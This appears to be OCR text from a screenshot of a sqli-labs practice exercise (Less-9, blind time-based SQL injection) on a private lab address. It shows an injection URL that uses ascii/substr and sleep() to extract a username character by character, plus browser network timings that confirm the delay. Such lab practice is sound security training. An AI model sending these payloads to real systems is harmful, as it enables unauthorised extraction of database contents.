 Less-9 Blind- Time based- Sin
192.168.59.137:8715/sqli/Less-9/?id=1' and if(ascii(substr((select username from users limit 0,1),1,1))=68,sleep(2),1)--+
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiator Typ Transf... Size Headers Cookies Request Response Timings
200 GET 19... /sqli/Less-9/?id=1' an docu... htm 935 B 744 Queued: 0 ms Started: -1 ms Downloaded: 2.02 s
404 GET 19... favicon.ico Favico... htm cached 278 Request Timing
Blocked: -1 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 2.02 s
Receiving: 0 ms
Welcome Dhakkan
You are in...........
SQLI DUMB S